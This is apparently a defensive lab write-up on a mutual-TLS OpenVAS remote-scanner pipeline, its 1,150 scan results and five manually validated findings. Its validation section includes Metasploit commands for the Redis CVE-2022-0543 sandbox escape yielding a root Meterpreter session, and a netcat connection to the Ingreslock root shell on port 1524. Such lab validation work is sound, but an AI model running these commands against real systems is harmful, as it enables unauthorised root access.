

Secure OpenVAS Scanning Pipeline: 1,150 Results and Five Manual Validations#
Your vulnerability scanner is one of the most dangerous machines on your network.
That sounds backwards. The scanner is the good guy — the thing that finds the weak points before an attacker does. But look at what it actually holds. A live, ranked map of every soft spot in the environment, sorted by severity, ready to act on. A human pentester spends days drawing that map by hand. Your scanner redraws it on demand and files it neatly.
So picture the wrong person getting hold of it. They don’t just gain a foothold. They inherit the whole assessment — your map, your priorities, your shortest path in.
This is Part 2 of my OpenVAS remote-scanner project. Part 1 — Deploying Greenbone OpenVAS Remote Scanners is the build: the manager, the remote OSP scanner, the certificates, the mutual-TLS trust. This post is the so what. What the pipeline found in the final reconstructed lab, which of those findings survived being checked by hand, and what I would change before running anything like it near production.
The short version: 1,150 scan results, five findings validated manually, and two deliberately broken services that ended in root shells.
Table of contents#
- What Part 1 built
- Threat model and lab scope
- Architecture decisions
- Methodology
- Results
- Manual validation: the five that mattered
- What the scanner got right, and what it cannot prove
- What I would change before production
- Sources
What Part 1 built#
If you haven’t read Part 1, here’s the minimum you need to follow along.
OpenVAS is the engine that walks up to a host and checks each service against a large feed of vulnerability tests. GVM — Greenbone Vulnerability Management — is the office that runs the engine: it hands out scan tasks, stores the results, renders the reports, and manages the feed. When people say “OpenVAS” today, they almost always mean GVM with OpenVAS working inside it.

The design splits those two jobs across two network zones:
Management network
┌──────────────────────────────────────────────┐
│  GVM manager                                 │
│  • task orchestration                        │
│  • reports, database, history                │
│  • web administration                        │
└─────────────────┬────────────────────────────┘
                  │ OSP over mutual TLS
                  ▼
┌──────────────────────────────────────────────┐
│  Remote scanner                              │
│  • management-side interface                 │
│  • target-side interface: 192.168.1.2        │
│  • executes scans close to target systems    │
└─────────────────┬────────────────────────────┘
                  │ scan traffic only
                  ▼
Isolated target network: 192.168.1.0/24
  .1 gateway      excluded from active scanning
  .2 scanner      excluded from active scanning
  .3–.7 targets   final assessment scope
The manager stays back on the management network with the reports and the history. The remote scanner is dual-homed — one foot in each network. One interface talks to the manager; the other sits on the isolated target network and does the actual scanning, close to the machines it’s assessing. Think of it as a checkpoint straddling a border: it takes instructions from head office on one side and works the field on the other, and the two sides never mix traffic.
The two components speak OSP — the Open Scanner Protocol — on port 9390. And this is the part most tutorials wave past: that connection is not a friendly internal chat you can leave open. It’s the control channel for the most dangerous machine on the network. So the deployment locks it down with mutual TLS.
Here’s the difference that matters. Ordinary TLS — the padlock in your browser — usually proves only one side. The website shows its ID; you take it at its word and it takes you on faith. Fine for reading a blog. Not fine for a scanner, because anything that can reach port 9390 could walk up wearing a manager’s clothes and start issuing commands. Mutual TLS makes both sides show ID at the door.
The thing that vouches for those IDs is a private certificate authority, and the cleanest way to picture a CA is as your own passport office. It issues passports, and only the machines you’ve told to trust that office will honour them. The scanner carries one passport, the manager carries another, both stamped by the same office — and neither opens the connection until it has checked the other’s stamp:
- the scanner presents a server certificate;
- the manager presents a client certificate;
- both are issued by the same private CA;
- neither endpoint proceeds unless it can validate the other.
Be precise about what that buys you, though, because it’s easy to oversell. Mutual TLS keeps strangers off the channel — endpoints without a passport from your office simply can’t talk. It does not save you if an already-trusted scanner is compromised, if its private key is stolen, or if the network around it is wide open. It protects the connection, not the endpoints. Guarding the door is not the same as trusting everyone already inside.
One honest correction to Part 1 while we’re here. The CA I used in the lab was created without a passphrase, for convenience — the equivalent of leaving the passport office unlocked because you’re the only one in the building. Acceptable for a closed lab, wrong for anything real. In a production build the root CA key gets a passphrase and moves offline the moment it has finished signing the leaf certificates, and routine renewals go through a protected intermediate CA — not by leaving the root sitting online next to the manager.
Threat model and lab scope#
Every result below was gathered inside a fence, so let me describe the fence first.
The target zone was isolated from production and from the public internet. Only two paths were open: manager-to-scanner, and scanner-to-target. Everything on that zone was a machine I built specifically to be attacked. Which is the line worth repeating in any post like this: only scan systems you own or have explicit written authorisation to test. A vulnerability scanner pointed at infrastructure you don’t control isn’t research — it’s an intrusion tool with an efficient workflow.
The threat model I designed around is a compromised scanner. So ask the blunt question: if an attacker lands on the scanner mid-assessment, what do they walk away with?
The manager stays the system of record — the full report archive and history live there rather than on the scanner. But the scanner is not an empty box, and pretending it is will burn you. It receives target lists, task parameters, any credential material used for authenticated checks, its own logs, and the transient results of whatever job is running right now.
Splitting the manager from the scanner shrinks the blast radius. It does not zero it out.
That is the whole spine of this project:
Build the scanner like it is a target, because it is.
Architecture decisions#
Three choices did most of the work.
Bridge the scanner between two networks#
The manager lives on the management network. The remote scanner is dual-homed, with a management-side path for OSP and a target-side interface at 192.168.1.2 on the isolated lab subnet.
This keeps the heavy, noisy scan traffic down near the machines being scanned instead of dragging it back across the management network every time. It also mirrors how real vulnerability management is actually deployed: a central manager conducting, and scanners stationed close to the segments they cover — the way a city posts inspectors in each district rather than driving one inspector across town for every job.
Separate the manager from the scanner#
The reports, the database, the history — all of it stays on the manager. The target-facing scanner keeps only what it needs to run the job in front of it.
That doesn’t make a compromised scanner harmless. It does mean the most exposed component isn’t also the long-term vault for the entire assessment archive. You don’t store the crown jewels in the guard post at the gate.
Use the right isolation boundary for each target#
An LXC container and a virtual machine isolate very differently, and the difference decided how I built each target. A VM is a separate building — its own foundation, its own kernel, fully independent, but heavy. An LXC container is a well-partitioned room inside a shared building: its own lock on the door, but sharing the building’s foundation, which here is the host kernel.
Hosts .3, .4, and .5 were lightweight infrastructure targets, so they ran as Proxmox LXC containers — fast to create, cheap to snapshot, and plenty for the OS-lifecycle, patch, and package conditions I was testing. Host .6 was a dedicated Debian Redis target for the CVE-2022-0543 validation. Host .7 was Metasploitable 2, for the Ingreslock validation.
The catch with the shared-room approach: LXC shares the host kernel, which is weaker isolation than a full VM. For a closed, disposable lab that trade is fine, and I’d rather name it than bury it. For a production scanner that will face genuinely hostile targets, I’d give it a full VM and its own foundation.
Treat certificate SANs as mandatory#
The scanner certificate carried a Subject Alternative Name matching its address:
IP:192.168.1.2
Modern TLS validates the SAN, not the Common Name. A certificate with a flawless CN and no SAN still fails — and it fails with an error that tells you almost nothing useful. This was one of the setup’s real failure modes: the remote scanner sat stuck, queued and unverified, until the certificate chain was regenerated with the SAN and re-imported. Annoying to debug. Also exactly what you want — a trust control that breaks loudly when it’s wrong beats one that quietly lets the wrong endpoint in.
Methodology#
This post analyses the final reconstructed lab environment and one final remote-scanner assessment run. Earlier build-stage scans are deliberately left out.
The final scope:
In scope
  192.168.1.3  Infrastructure target: end-of-life operating system
  192.168.1.4  Infrastructure target: missing security updates
  192.168.1.5  Infrastructure target: outdated OpenSSL package
  192.168.1.6  Debian Redis target: CVE-2022-0543 validation
  192.168.1.7  Metasploitable 2: Ingreslock validation

Out of scope
  192.168.1.1  Gateway
  192.168.1.2  Remote scanner
Excluding the gateway and the scanner is deliberate, and it’s standard practice — you don’t run intrusive checks against the two machines the whole assessment depends on.
The scan ran a custom configuration built on the Full and Fast base. Then I went into the NVT families and switched off the checks for platforms that don’t exist in the lab — no Windows-only or Cisco-only tests against Debian hosts. A scan config that hunts for things you don’t run isn’t thorough; it’s just slow and noisy.
Where SSH credentials were available and worked, an openvas_scan account let the scanner do authenticated checks — logging in to read package and patch state directly instead of guessing from a network banner. The difference is a stranger rattling the doors from the street versus an inspector who’s been handed a key and can check the wiring inside the walls. The service-level findings on the Redis and Metasploitable targets came from network exposure and were settled by manual validation.
Before assigning any task, I confirmed the remote scanner was actually registered and reachable:
docker compose exec -u gvmd gvmd gvmd --get-scanners
That command lists the registered scanners. A successful Verify in the GSA web interface, plus the remote scanner showing Alive and Verified, is the proof that the mutual-TLS handshake completed and the OSP channel is live.
Feed state matters#
A scanner only knows what its vulnerability feed has taught it — and here’s the trap that eats an afternoon: pulling the feed and loading the feed are two different things. It’s the difference between a library taking delivery of a pallet of new books and actually shelving them. The books are in the building either way; nobody can borrow one until they’re on the shelf.
Greenbone’s container workflow splits it into exactly those two stages:
- feed-data images are pulled and copied into shared volumes;
- GVM and the scanner services then load that data before scans mean anything.
Until the daemons finish loading the data, scans can return incomplete or misleading results, while tasks may also remain requested or queued.
The final run used the Greenbone Community Feed available to the pinned container release at the time of the assessment. For the exact timestamps, duration, and feed-load state, the authoritative record is the final GVM report, the task entry, and the Feed Status page — a screenshot of that page is the cleanest evidence to keep with the run.
Results#
The final scan produced 1,150 results, with a maximum result severity of 10.0 (Critical).
| Severity band | Results | Share |
|---|---|---|
| Critical (9.0–10.0) | 165 | 14.3% |
| High (7.0–8.9) | 348 | 30.3% |
| Medium (4.0–6.9) | 338 | 29.4% |
| Low (0.1–3.9) | 37 | 3.2% |
| Log / Informational | 262 | 22.8% |
| Total | 1,150 | 100% |
Two cautions before anyone reads too much into that number.
First, results are not vulnerabilities. The log and informational rows are banners, service enumeration, and context — 262 of them, nearly a quarter of the total. And several results can describe the same underlying condition on the same host from different angles. So 1,150 is a scanner-result count, not a tally of 1,150 separate, independently exploitable holes. Call it what it is.
Second, this severity shape is intentionally unrepresentative of a maintained production estate, and should not be read as a benchmark. I built the lab to fail visibly: an end-of-life OS, missing updates, an outdated crypto package, a deliberately vulnerable Redis target, and Metasploitable 2. High and Critical together come to 44.6% of the output — a figure that would be alarming on a real network and is entirely expected here. This lab is a crash-test rig, not a daily commute. The point of the number isn’t “look how bad it is.” It’s that the pipeline surfaced the exact conditions I planted, which is how you prove a pipeline works.
| Host | Role in the lab | Headline condition |
|---|---|---|
192.168.1.3 | Infrastructure target | End-of-life operating system |
192.168.1.4 | Infrastructure target | Missing security advisories |
192.168.1.5 | Infrastructure target | Outdated OpenSSL package |
192.168.1.6 | Dedicated Redis target | Redis Lua sandbox escape |
192.168.1.7 | Metasploitable 2 | Ingreslock backdoor on port 1524 |
Several hosts carried more than fifty High-severity results each. That concentration is a lesson in itself: a mature program doesn’t treat fifty results as fifty disconnected tickets when most of them trace back to one root condition — an operating system the vendor stopped patching. Fix the root and the branches fall with it.
Manual validation: the five that mattered#
A scanner reports what’s possible. It does not prove that every result is true, exploitable, or important in your context. That last mile is human work.
So I picked one representative finding per host and validated it by hand from a Kali workstation, correlating each against Nmap before I believed it. These five are illustrative, not a statistical sample of all 1,150.
| Host | Finding | CVSS | Validation method | Outcome |
|---|---|---|---|---|
192.168.1.3 | Debian operating system end-of-life | 10.0 | OS release inspection | Confirmed |
192.168.1.4 | Missing Ubuntu security advisories | 9.8 | Package and patch-state inspection | Confirmed |
192.168.1.5 | Outdated OpenSSL package | 7.5 | Installed-version and advisory review | Confirmed as outdated |
192.168.1.6 | Redis Lua sandbox escape, CVE-2022-0543 | 10.0 | Nmap plus Metasploit | RCE → root in this lab |
192.168.1.7 | Ingreslock backdoor on port 1524 | 10.0 | Nmap plus Netcat | Root shell |
The quiet findings#
The first three aren’t dramatic, and that’s exactly why they matter. They’re not a broken window; they’re dry rot behind the wall — invisible, unexciting, and the reason the structure fails later.
- An end-of-life OS piles up downstream results because the platform no longer receives fixes at all. The vendor has stopped mailing patches; the locks just quietly age out.
- Missing advisories are patch-management debt. The scanner spots the condition; package inspection tells you what’s actually missing.
- The OpenSSL case I confirmed as an outdated package through installed-version and advisory review — and nothing more than that. I did not treat an old version string as proof of a working exploit path. It’s expanded attack surface, not a demonstrated exploit, and the writeup shouldn’t pretend otherwise.
These are the boring conditions that become the root cause of the exciting incidents. Less thrilling than a shell. Far more representative of the actual job.
Redis Lua sandbox escape: CVE-2022-0543#
CVE-2022-0543 is a Debian- and Ubuntu-specific packaging flaw in Redis. The Lua scripting sandbox that’s meant to keep scripts contained can be escaped in the affected package builds, and escaping it means remote code execution in the context of the Redis service.
That’s the precise claim — RCE in the service context, not automatically root.
On host 192.168.1.6 I confirmed Redis was exposed on 6379, confirmed the installed Debian package revision was one of the affected builds, and then ran the controlled lab proof of concept. In this target the Redis service happened to run as root, so service-context execution landed me at root:
msf6 > use exploit/linux/redis/redis_debian_sandbox_escape
msf6 exploit(redis_debian_sandbox_escape) > set RHOSTS 192.168.1.6
msf6 exploit(redis_debian_sandbox_escape) > set LHOST 192.168.1.10
msf6 exploit(redis_debian_sandbox_escape) > run

[+] 192.168.1.6:6379 - Command execution confirmed
[*] Meterpreter session opened

meterpreter > getuid
Server username: root
The lesson isn’t “Redis is always root.” It’s that a service-level bug turns lethal when the service is exposed it didn’t need to be and runs with more privilege than it should. The vulnerability opened the door; the privilege model decided how far into the house it led.
Ingreslock: no exploit chain required#
The Ingreslock backdoor on Metasploitable 2 needed no payload, no chain, no cleverness. Port 1524 was open and already bound to a root shell. Connecting to it was the attack:
$ nc 192.168.1.7 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
No CVE chaining. No evasion. No exploit.
Sometimes the most expensive risk on the network is simply an old service nobody remembered to turn off.
What manual validation proves#
All five selected cases were confirmed as true positives. That proves those five cases — and only those. It does not establish a false-positive rate for the full 1,150-result set, and I won’t pretend it does.
That distinction is the whole discipline:
You automate the search. You do not automate the judgment.
What the scanner got right, and what it cannot prove#
Credit where it’s due: the scanner surfaced every deliberate test condition I selected for validation in the final run, the severities were sensible, and the authenticated checks caught package- and patch-level issues that a network-only look would have missed entirely.
But a pipeline you can trust is one whose limits you can name out loud. Here are four.
Exploitability. A CVSS 10.0 is a claim about potential, not a proof of a path through your environment. Only the manual validation turned a reported Redis condition into confirmed service-context RCE — and showed why the privilege model made it so much worse.
Truth, per result. Many checks are version-based. A banner can read like an old, vulnerable build even when the distributor backported the fix without bumping the version string. Any large report carries results that need a human to confirm before they’re believed.
Priority. CVSS helps you sort; it does not rank your world for you. It knows nothing of asset criticality, exposure, compensating controls, exploit maturity, or business impact. A Critical on an isolated lab host is not automatically more urgent than a High on an internet-facing box holding customer data. The score is an input to the decision, never the decision.
Currency. The feed defines what the scanner can see at one moment in time. A freshly disclosed bug, an unknown flaw, or a weakness no test covers won’t appear just because the task finished green. So read every report as what it honestly is:
Known, scanner-visible issues, as of the final feed state and assessment time.
Not a complete list of everything wrong with the environment. Nobody has that list.
What I would change before production#
The lab proved the architecture. Taking it somewhere real means tightening every corner I left loose for convenience.
Give the scanner a dedicated VM boundary. LXC is efficient for a disposable lab. A production scanner — the component most likely to face something hostile — earns a full VM with a hardened image and a lifecycle of its own, separate from the manager.
Put explicit egress controls around it. A compromised scanner should be able to reach approved targets, the manager, DNS and NTP where required, and an approved feed source — and nothing else. Default-deny the rest, so the beautiful pivot point can’t pivot anywhere.
Treat scan credentials as secrets. Authenticated-scan accounts belong in a vault: least privilege, regular rotation, no static passwords baked into a scanner config, and separate credentials per environment and target group rather than one master key that opens everything.
Harden the management interface. In the lab, the GSA web console was bound to 0.0.0.0:9392 over plain HTTP so I could administer it across the LAN. That’s a lab convenience and nothing more. In production it stays private — behind HTTPS, a reverse proxy or VPN, identity-aware access, and management-network firewall rules — and never sits in the clear on the same LAN as the targets.
Automate the certificate lifecycle. When mTLS certificates expire, verification and jobs fail or queue with TLS errors — loudly at the protocol level, but silently to you if nothing is watching. So watch: automate leaf-certificate issuance, alert on expiry and scanner health, keep the root CA offline. Otherwise the pipeline dies on a date you already forgot.
Wire the results into operations. The end state is not a PDF someone reads once and files. It’s scheduled scans with trend tracking, SIEM correlation between vulnerable assets and live alerts, ticketing with real ownership, remediation SLAs set by business context, and re-scans that prove closure. That is the line between a scanner that runs and a vulnerability-management program that works.
Part 1 was the build. This was the evidence.
Build the scanner like it is a target, because it is.
Sources#
The lab-specific numbers here — the 1,150-result total, the severity breakdown, the target conditions, the scanner registration, and the manual-validation outcomes — come from my own final GVM report, screenshots, and controlled validation output.
External technical background:
- Greenbone Community Containers — deployment model and components.
- Greenbone container workflows — the feed-data workflow and loading behaviour.
- NIST SP 800-115: Technical Guide to Information Security Testing and Assessment — planning, testing, analysis, and reporting.
- FIRST CVSS v3.1 User Guide — severity scoring and its contextual limits.
- NVD: CVE-2022-0543 and the Debian security tracker entry — Redis Lua sandbox escape and the affected Debian packaging.
- Rapid7 Metasploitable 2 Exploitability Guide — Metasploitable 2 service exposure, including the Ingreslock backdoor.